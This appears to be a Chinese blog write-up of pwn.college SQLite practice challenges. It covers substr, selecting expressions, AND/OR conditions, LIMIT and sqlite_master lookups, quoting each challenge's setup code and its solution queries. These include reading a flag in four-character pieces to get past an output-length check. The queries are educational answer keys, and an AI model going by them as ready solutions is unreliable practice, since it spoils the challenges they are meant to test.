让我们进入更高级的筛选。在这个挑战中,我们去掉了 flag 标记,你将需要根据 flag 数据的实际值进行筛选!幸运的是,SQLite(以及所有 SQL 引擎)提供了一些用于处理字符串的函数,你将在这里使用 substr 函数。substr(某列, 起始位置, 长度) 提取 某列 中从 起始位置 开始的 长度 个字符(第一个字符在位置 1,而不是像明智的语言那样是 0)。你可以在查询接受表达式的任何地方使用这个结果,例如在 WHERE 子句中,将结果值与字符串进行比较,就像上一个挑战那样!
# 创建名为 notes 的表,只包含一列 note
# 初始插入一条记录,内容为与 flag 等长的随机字符串
db.execute("""CREATE TABLE notes AS SELECT ? as note""", [random_word(len(flag))])
# 随机插入 5 到 41 条干扰记录
# 每条 note 都是与 flag 等长的随机字符串,用于混淆真实 flag
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO notes VALUES(?)""", [random_word(len(flag))])
# 插入真正的 flag
# 由于表中只有一列,因此真实 flag 与噪声数据在结构上完全一致
db.execute("""INSERT INTO notes VALUES(?)""", [flag])
# 在真实 flag 之后再随机插入 5 到 41 条干扰记录
# 进一步隐藏 flag 在表中的位置
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO notes VALUES(?)""", [random_word(len(flag))])
# 提示:SQLite 的 substr 函数
# 通常用于从字符串中截取子串,可能需要逐字符或分段读取 flag
查看解析
cat /challenge/sql
/challenge/sql
SELECT note FROM notes WHERE substr(note,1,3)='pwn'SELECTing Expressions SELECT 表达式
像 substr 这样的功能不仅用于筛选:你还可以 SELECT 这些表达式(代替或附加在你通常指定列的位置)!当你不需要(或者,如本挑战的情况,无法检索)所有数据,而只想要对数据执行某些计算的结果时,这非常方便。在这种情况下,挑战将不允许你读取整个 flag。你能分段读取它吗?
# 创建名为 logs 的表,只包含一列 item
# 通过 SELECT 语句直接插入一条初始记录
# open(\"/flag\").read().strip() 用于读取 /flag 文件内容并去除首尾空白
# 也就是说,真实的 flag 会被作为 item 列的值存入 logs 表中
db.execute("""CREATE TABLE logs AS SELECT ? as item""", [open("/flag").read().strip()])
# 遍历查询返回的每一行结果
for row in results:
# 遍历当前行中的每一个列名
for k in row.keys():
# 如果该列的值是字符串或字节类型,并且长度大于 5
# 说明查询一次性读取了过多字符
if type(row[k]) in (str, bytes) and len(row[k]) > 5:
# 程序禁止这种行为,直接给出提示并退出
print("You're not allowed to read this many characters!")
sys.exit(1)
查看解析
cat /challenge/sql
/challenge/sql
SELECT SUBSTR(item, 1, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 5, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 9, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 13, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 17, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 21, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 25, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 29, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 33, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 37, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 41, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 45, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 49, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 53, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'
SELECT SUBSTR(item, 57, 4) FROM logs WHERE SUBSTR(item, 1, 3) = 'pwn'Composite Conditions 复合条件
到目前为止,我们的 WHERE 条件都相当简单。这个挑战通过在数据库中注入诱饵数据,使情况变得复杂一些。幸运的是,flag 标记又回来了。
你将需要根据 flag 标记和 flag 值进行筛选。类似于其他编程语言,你可以使用布尔运算符(如 AND 和 OR)将条件表达式连接起来。构建一个强大的表达式,将 flag 从诱饵中筛选出来!
# 创建名为 storage 的表,包含两列:
# - flag_tag:用于标记数据类型
# - field:存放随机字符串或 flag
# 初始插入一条记录,flag_tag = 1(表示干扰数据),field 为与 flag 等长的随机字符串
db.execute("""CREATE TABLE storage AS SELECT 1 as flag_tag, ? as field""", [random_word(len(flag))])
# 随机插入 5 到 41 条干扰记录(flag_tag = 1)
# 用大量随机数据掩盖真实 flag 的存在
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO storage VALUES(1, ?)""", [random_word(len(flag))])
# 插入真正的 flag
# flag_tag = 1337 作为真实 flag 的标记
db.execute("""INSERT INTO storage VALUES(?, ?)""", [1337, flag])
# 再插入 5 到 20 条记录,flag_tag 同样是 1337
# 但 field 是随机字符串,用来迷惑基于 flag_tag = 1337 的简单筛选
for i in range(random.randrange(5, 21)):
db.execute("""INSERT INTO storage VALUES(1337, ?)""", [random_word(len(flag))])
# 再插入 5 到 20 条“伪 flag”格式的数据
# 这些数据外形类似 pwn.college{...},但内容是随机生成的
# flag_tag 仍然是 1,用于进一步增加误导性
for i in range(random.randrange(5, 21)):
db.execute(
"""INSERT INTO storage VALUES(1, ?)""",
["pwn.college{" + random_word(len(flag) - len("pwn.college{}")) + "}"]
)
# 最后再插入 5 到 41 条普通随机干扰记录
# 确保真实 flag 被完全淹没在大量噪声数据中
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO storage VALUES(1, ?)""", [random_word(len(flag))])
查看解析
cat /challenge/sql
/challenge/sql
SELECT field FROM storage WHERE flag_tag = 1337 LIMIT 1Reaching Your LIMITs 达到你的 LIMIT
你一直能够依赖 WHERE 子句将结果筛选到恰好一个,但在这个挑战中,我们拿走了你用来筛选掉诱饵 flag 的 flag 标记!幸运的是,简单的 SQL 查询倾向于按照数据插入数据库的顺序返回结果,而真实的 flag 是在诱饵 flag 之前插入的(但在一些垃圾数据之后)。你只需要将查询 LIMIT 为只有 1 个结果,那个结果就应该是你的 flag!如果需要,挑战会为你链接到 LIMIT 文档!
# 创建名为 notes 的表,只包含一列 content
# 初始插入一条记录,内容为与 flag 等长的随机字符串
db.execute("""CREATE TABLE notes AS SELECT ? as content""", [random_word(len(flag))])
# 随机插入 5 到 41 条干扰记录
# 每条内容都是与 flag 等长的随机字符串,用于混淆真实 flag
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO notes VALUES(?)""", [random_word(len(flag))])
# 插入真正的 flag
# 由于表结构只有一列,真实 flag 在形式上与其他记录完全一致
db.execute("""INSERT INTO notes VALUES(?)""", [flag])
# 再插入 5 到 20 条随机干扰记录
# 防止 flag 位于固定位置
for i in range(random.randrange(5, 21)):
db.execute("""INSERT INTO notes VALUES(?)""", [random_word(len(flag))])
# 插入 5 到 20 条“伪 flag”格式的数据
# 外观类似 pwn.college{...},但内容为随机生成,用于误导基于格式匹配的查询
for i in range(random.randrange(5, 21)):
db.execute(
"""INSERT INTO notes VALUES(?)""",
["pwn.college{" + random_word(len(flag) - len("pwn.college{}")) + "}"]
)
# 最后再插入 5 到 41 条随机字符串记录
# 将真实 flag 完全淹没在大量噪声数据之中
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO notes VALUES(?)""", [random_word(len(flag))])
查看解析
cat /challenge/sql
/challenge/sql
SELECT content FROM notes WHERE SUBSTR(content,1,3) = "pwn" LIMIT 1 Querying Metadata 查询元数据
在实际的安全场景中,有时攻击者缺乏某些信息,例如他们想要查询的表的名称!幸运的是,每个 SQL 引擎都有某种方式来查询关于表的元数据(尽管令人困惑的是,每个引擎的做法都不同!)。SQLite 使用一个特殊的 sqlite_master 表,在其中存储了所有其他表的信息。你能找出包含 flag 的表的名称,并查询它吗?
db.execute(f"""CREATE TABLE {table_name} AS SELECT ? as solution""", [open("/flag").read().strip()])
查看解析
cat /challenge/sql
/challenge/sql
SELECT tbl_name FROM sqlite_master
SELECT solution FROM mZXbInKc
 浙公网安备 33010602011771号
浙公网安备 33010602011771号